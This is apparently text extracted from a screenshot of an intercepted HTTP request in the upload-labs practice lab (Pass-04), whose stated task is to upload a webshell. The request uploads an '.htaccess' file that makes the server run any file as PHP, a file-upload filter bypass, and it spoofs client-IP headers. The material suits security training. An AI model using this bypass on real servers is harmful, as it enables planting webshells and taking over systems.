 Pretty Raw Hex \n
POST /Pass-04/index.php HTTP/1.1
Host: upload.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------311795870053215992739481​64675
Content-Length: 393
Origin: http://upload.local
Connection: keep-alive
Referer: http://upload.local/Pass-04/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.2
X-Originating-IP: 127.0.0.2
X-Remote-IP: 127.0.0.2
X-Remote-Addr: 127.0.0.2
Priority: u=0, i
-----------------------------31179587005321599273948164675
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------31179587005321599273948164675
Content-Disposition: form-data; name="submit"
上传
-----------------------------31179587005321599273948164675--
Search
0 highlights
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传